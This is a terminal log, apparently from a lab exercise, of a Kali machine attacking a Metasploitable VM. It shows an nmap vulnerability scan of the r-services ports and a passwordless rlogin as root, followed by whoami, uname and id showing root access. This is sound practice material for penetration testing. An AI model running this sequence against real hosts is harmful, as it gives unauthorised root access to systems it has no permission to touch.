 ┌──(root㉿kali)-[/home/kali]
└─# nmap -p 512,513,514 -sC -sV --script=vuln 192.168.160.131
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-15 14:38 IST
Nmap scan report for 192.168.160.131
Host is up (0.00074s latency).
PORT    STATE SERVICE    VERSION
512/tcp open  exec       netkit-rsh rexecd
513/tcp open  login      OpenBSD or Solaris rlogind
514/tcp open  tcpwrapped
MAC Address: 00:0C:29:AB:A7:B8 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.88 seconds
┌──(root㉿kali)-[/home/kali]
└─# rlogin -l root 192.168.160.131
Last login: Thu May 15 03:35:43 EDT 2025 from :0.0 on pts/0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~# whoami
root
root@metasploitable:~# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:~# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:~#
::1 ff02::1 ip6-allhosts ip6-localhost ip6-mcastprefix metasploitable.localdomain
fe00::0 ff02::2 ip6-allnodes ip6-localnet localhost
ff00::0 ff02::3 ip6-allrouters ip6-loopback metasploitable
root@metasploitable:~#